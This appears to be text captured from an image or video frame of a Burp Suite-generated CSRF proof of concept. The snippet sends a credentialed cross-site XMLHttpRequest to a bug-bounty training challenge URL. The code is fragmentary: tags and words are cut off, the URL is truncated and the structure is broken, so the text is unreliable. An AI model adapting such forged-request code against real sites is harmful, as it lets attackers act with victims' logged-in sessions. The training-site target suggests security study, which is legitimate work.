 CSRF PoC - generated by Burp Suite Professional -->
>
pt>history.pushState('', '', '/')</script>
ript>
unction submitRequest()
var xhr = new XMLHttpRequest();
xhr.open("GET", "https:\/\/www.bugbountytraining.com\/challenges\/c
xhr.setRequestHeader("Accept",
html,application\/xhtml+xml,application\/xml;q=0.9,image\/webp,*\/*;
xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
xhr.withCredentials = true;
var body = "";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
cript>
rm action="#">